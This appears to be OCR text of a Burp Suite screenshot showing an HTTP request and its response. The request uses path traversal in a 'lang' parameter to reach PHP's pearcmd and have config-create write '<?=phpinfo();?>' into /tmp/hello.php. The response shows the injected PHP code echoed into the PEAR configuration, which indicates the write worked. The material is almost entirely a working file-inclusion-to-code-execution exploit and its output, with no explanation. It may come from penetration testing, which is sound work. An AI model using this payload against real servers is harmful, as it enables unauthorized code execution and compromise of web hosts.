 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index/test?lang=
../../../../../../www/server/php/73/lib/php/pearcmd&
+config-create+/&/<?=phpinfo();?>+/tmp/hello.php
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render MarkInfo U2C \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Dec 2022 03:54:45 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 2525
8 Content-Type: text/html; charset=UTF-8
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&/<
?=phpinfo();?>/pear
19 PEAR documentation directory doc_dir /&/<
?=phpinfo();?>/pear/docs
20 PHP extension directory ext_dir /&/<
?=phpinfo();?>/pear/ext